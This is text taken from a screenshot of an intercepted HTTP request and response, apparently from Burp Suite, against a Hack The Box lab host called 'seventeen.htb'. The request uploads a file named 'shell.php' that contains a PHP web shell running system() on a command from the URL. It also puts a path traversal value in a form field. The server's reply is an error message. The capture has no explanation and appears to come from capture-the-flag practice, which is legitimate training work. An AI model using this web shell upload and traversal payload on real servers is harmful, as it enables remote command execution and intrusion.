 Request
Pretty Raw Hex \n
10 Referer:
http://seventeen.htb:8000/oldmanagement/student_profile.p
hp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=44af8c90dbf6d2d76dbec7cafff61d6f
14 Connection: close
15
16 ------WebKitFormBoundaryiHZ5AU4wi7k9hPZP
17 Content-Disposition: form-data; name="file"; filename="
shell.php"
18 Content-Type: text/php
19
20 <?php
21 system($_GET["cmd"]);
22 phpinfo();
23 ?>
24
25
26 ------WebKitFormBoundaryiHZ5AU4wi7k9hPZP
27 Content-Disposition: form-data; name="stud_no"
28
29 31234/../
30 ------WebKitFormBoundaryiHZ5AU4wi7k9hPZP
31 Content-Disposition: form-data; name="save"
32
33
34 ------WebKitFormBoundaryiHZ5AU4wi7k9hPZP--
35
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Sep 2022 16:13:45 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 48
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Error occured while saving the file information!
Search...